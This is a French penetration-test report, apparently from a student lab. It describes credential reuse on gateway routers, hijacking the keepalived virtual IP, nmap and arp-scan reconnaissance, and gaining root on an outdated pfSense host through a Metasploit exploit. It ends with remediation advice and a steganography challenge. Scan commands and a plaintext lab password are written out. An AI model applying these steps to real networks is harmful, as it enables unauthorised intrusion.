
# 18 – Exploitation des routeurs passerelles

## 18.1 – Accès initial

En lisant les discussions sur le forum **Intergold v2** on a repéré un indice sur un nom d’utilisateur intéressant “**gold admin**” et d’un “**mot de passe historique**”. En fouillant sur le fichier **/etc/passwd** de la machine shaggy, on a repéré un utilisateur intéressant: **goldmin**



En utilisant le mot de passe de l’admin de la frontend on a pu accéder à la **gate2** :



En prenant du recul et en analysant les indices disponibles, notamment le fait que le routeur 2 est une réplique du routeur 1, on a utilisé les identifiants sur la **gate 1,** ce qui nous a permis d’accéder à cette dernière.



## 18.2 – Élévation de privilèges

Nous avons réutilisé le même mot de passe que celui de l'administrateur de la machine frontend, ce qui nous a permis d'obtenir un accès **root** sur les 2 passerelles.



## 18.3 – Passage au réseau de production

l'objectif est de basculer l'utilisation du réseau de gate2 vers gate1 afin que le trafic passe désormais par cette dernière. Cette bascule repose sur le protocole Keepalived, couramment utilisé pour la gestion de la haute disponibilité (HA) entre plusieurs passerelles ou routeurs.

Keepalived permet de configurer un Virtual IP (VIP) partagé entre plusieurs nœuds, et surveille leur état à l’aide de checks périodiques.

En forçant la priorité de gate1 ou en simulant une défaillance sur gate2, il est possible de transférer automatiquement le VIP vers gate1, faisant d’elle la passerelle active utilisée par le réseau

Dans notre cas on a changer la priorité de la gate1 de sorte qu’elle soit plus grande que la gate 2

Etapes:

* modifier la configuration du fichier keepalived.conf de la gate2 :
  + Changer l’état du routeur de : Master -> Backup



* modifier la configuration du fichier keepalived.conf de la gate1 :
  + Changer l’état du routeur de : Backup -> Master
  + augmenter la priorité de sorte que: gate1 > gate2



Puis on a sauvegardé et on a relancé le service sur gate 2 puis sur gate 1 avec:



Un délai de 5 secondes était nécessaire avant que la bascule s'effectue. Une fois ce temps écoulé, nous avons vérifié que l’adresse IP virtuelle 192.168.2.254 était bien associée à gate1, confirmant ainsi que la passation avait réussi. Avec cela on a pu avoir accès au réseau de la production qui est 192.168.2.0/24.

# 19 – Scan du réseau 192.168.2.0

**./nmap -sn 192.168.2.0/24 --exclude 192.168.2.250-253 --scan-delay 500ms -vvv**



**./nmap -sV -n -Pn -O 192.168.2.254 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.2.130 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.2.131 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.2.102 -p- -vvv**



# 20 – La spider

## **20.1 - Découverte initiale**

Après avoir rediriger le trafic vers la passerelle **gate1** (au lieu de **gate2**), nous avons pu accéder au réseau de production. Un premier scan a été effectué avec nmap depuis la machine NAS sur la plage d’adresses **192.168.2.0/24**.

Afin de garantir une découverte complète des hôtes, nous avons installé l’outil arp-scan sur gate1, afin d’effectuer une analyse basée sur les requêtes ARP, plus fiables dans un réseau local car elle nous permet d’interroger directement le réseau via des requêtes ARP, en utilisant la commande suivante :

En profitant du faite qu’on a à notre disposition un serveur DNS, on a pu faire une résolution de nom avec la commande host



Une machine au nom de spider-mngt a été identifiée, en sachant au préalable l'existence d’un firewall pfSense, on a directement pensé à rediriger le trafic web vers notre machine kali afin de visualiser son interface et en utilisant la gate1 pour se connecter en ssh comme suit :

et au niveau du navigateur :

en résolvant le challenge des affiches de la PPTI on a trouvé les crédentiels qui sont :

**user:funkymonkey4eva**

ce qui nous mènent à l’interface graphique suivante:

En fouillant tout le site pour trouvé la version exacte de pfSense utilisé on a pu constater en bas de page la présence de la date suivante:

en faisant la correspondance avec la documentation officiel, on a trouvé que la version était au plus 2.1.4 [(https://docs.netgate.com/pfsense/en/latest/releases/versions.html](https://docs.netgate.com/pfsense/en/latest/releases/versions.html))

On procède alors à la recherche d’un exploit ou d’une CVE qui correspond à notre version, c’est la qu’on va trouver l’exploit à utiliser qui est le suivant:

En analysant le fonctionnement de l’exploit, nous avons compris qu’une machine devait être présente sur le même réseau que la cible afin de recevoir le shell en retour.

Pour cela, nous avons utilisé la machine rialto, qui dispose d’interfaces réseau connectées à la fois à l’intranet et au réseau de production. Nous avons configuré son interface **ens19** avec une adresse IP statique appartenant au réseau de production :

**ip addr add 192.168.2.50/24 brd 192.168.2.255 dev ens19**

**ip link set ens19 up**

Une fois l’interface activée, nous avons vérifié la connectivité en pingant une machine déjà identifiée sur le réseau, ce qui a confirmé que la configuration était fonctionnelle.

Pour exécuter l’exploit, nous avons choisi d’utiliser Metasploit, après avoir identifié un module correspondant à la vulnérabilité ciblée.

La première étape a consisté à installer Metasploit sur la machine **rialto**, en utilisant les commandes suivantes :

**curl \ https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall**

**chmod 755 msfinstall && \**

**./msfinstall**

Une fois Metasploit installé, nous l'avons lancé, puis nous avons recherché le module correspondant à l’exploit en utilisant la commande suivante :



Nous avons ensuite renseigner les paramètres adéquats en fonction de notre configuration réseau, ce qui nous a permis d’obtenir la configuration suivante :

L'exécution du payload permet d'obtenir immédiatement une session Meterpreter sur la machine cible.

À noter que la session obtenue nous donne un accès direct en tant que superutilisateur (**root**) sur la machine **Spider**.

En basculant vers un shell interactif depuis la session Meterpreter, nous avons pu localiser et récupérer le flag root de la machine **Spider** à l’aide de la commande suivante :



## 20.2 – Vulnérabilités et erreurs de configuration identifiées sur la machine "Spider"

**1 - Utilisation d’une version obsolète de pfSense**La version installée de pfSense est antérieure ou égale à la 2.1.4, une version connue pour être affectée par de multiples vulnérabilités critiques, notamment des failles de type exécution de code à distance (RCE).

Référence :

[Base CVE - pfSense ≤ 2.1.4](https://docs.netgate.com/pfsense/en/latest/releases/versions.html)

<https://www.exploit-db.com/exploits/43560>

**2 - Manque de détection des activités de scan réseau**Des outils comme nmap et arp-scan ont été utilisés pour cartographier l’ensemble du réseau, sans déclencher d’alerte ni être bloqués.

Cela a permis une reconnaissance complète de l’infrastructure réseau et ainsi l’identification de la machine Spider.

## 20.3 – Recommandations de sécurisation

Suite aux vulnérabilités identifiées sur la machine Spider, il est essentiel de mettre en place un ensemble de mesures correctives et préventives. Celles-ci visent à renforcer la sécurité du système, limiter la surface d’attaque, et prévenir les compromissions futures.

1. **Mise à jour immédiate de pfSense**

* Mettre à jour pfSense vers une version stable, maintenue et à jour (dernière version LTS recommandée).
* Mettre en place un processus de gestion des correctifs (patch management) pour tous les équipements réseau.

1. **Restriction d’accès à l’interface d’administration**

* Restreindre l’accès à l’interface web de gestion de pfSense à un sous-réseau d’administration dédié, via des règles strictes de firewall.
* Désactiver l’accès à l’interface depuis les zones de production ou l’extérieur (WAN).
* Activer HTTPS uniquement et interdire l’accès via HTTP.

1. **Politique renforcée de gestion des identifiants**

* Modifier immédiatement tous les mots de passe compromis.
* Mettre en place une politique de mot de passe forte : complexité, durée de validité limitée, historique interdit.
* Activer l’authentification multifactorielle (MFA) pour tous les accès privilégiés à l’interface pfSense.

1. **Segmentation réseau et cloisonnement**

* Appliquer une segmentation stricte entre les différents réseaux (production, intranet, DMZ,.)
* Interdire les doubles attaches réseau sur les machines sauf nécessité clairement justifiée.
* Utiliser des VLANs et des règles de pare-feu inter-VLAN précises pour limiter la portée d’un éventuel attaquant.

1. **Supervision et détection des anomalies**

* Mettre en place un système de supervision et d’alerte (SIEM ou équivalent) pour surveiller :
  + les changements de configuration critiques (routes, firewall, accès root),
  + les connexions inhabituelles à l’interface d’administration,
  + les scans et activités réseau anormales.
* Intégrer un système de détection d’intrusion (IDS/IPS) tel que Suricata ou Zeek.

1. **Durcissement des systèmes (hardening)**

* Désactiver tous les services ou modules inutiles sur pfSense.
* Appliquer les recommandations de durcissement de Netgate (éditeur pfSense).
* Restreindre l’accès SSH à des IPs spécifiques, utiliser des clés plutôt que des mots de passe.

# 21 – Les affiches

## 21.1 – PMSI-challenge-licorne

Cette partie a été réalisée à l'aide des outils suivants : **file, exiftool** (<https://www.georgeom.net/StegOnline/checklist>, <https://www.georgeom.net/StegOnline/image>)

Ce challenge repose sur la stéganographie.

### 21.1.1 - Étapes et contenu de l'exploit, du PoC, et de la manipulation

Voici l’image `pmsi-challenge-licorne.png` que nous possédons après avoir scanné le QR Code de l’affiche :



Qui dit image, dit stéganographie. On essaie donc de suivre les étapes de la checklist suivante :

[CTF Image Steganography Checklist - StegOnline](https://www.georgeom.net/StegOnline/checklist)

Vérification du type de fichier et des métadonnées

**file pmsi-challenge-licorne.png**

**exiftool pmsi-challenge-licorne.png**

